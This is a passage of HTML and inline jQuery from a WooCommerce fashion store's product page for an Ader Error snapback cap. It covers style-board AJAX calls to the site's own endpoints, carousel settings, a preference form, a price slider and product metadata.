				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https:\/\/splyxp.com\/product-category\/women\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ader Error","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/ader-error-brands-women\/"}},{"@type":"ListItem","position":5,"item":{"name":"Double Snapback Cap","@id":"https:\/\/splyxp.com\/product\/double-snapback-cap\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/double-snapback-cap\/#product","name":"Double Snapback Cap","url":"https:\/\/splyxp.com\/product\/double-snapback-cap\/","description":"Ader Error\r\n \tDouble Snapback Cap\r\n \t6-panel cap\r\n \tFront embroidered logo\r\n \tEmbroidered eyelet\r\n \tTwo adjustable plastic snapback strap\r\n \tRear logo patch\r\n \tCurved brim\r\n \tTonal stitching\r\n \t100% Cotton\r\n \tMade in Korea","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2019\/10\/Double-Snapback-Cap-2.jpg","sku":10147,"offers":[{"@type":"Offer","price":"77.04","priceValidUntil":"2027-12-31","priceSpecification":{"price":"77.04","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/double-snapback-cap\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
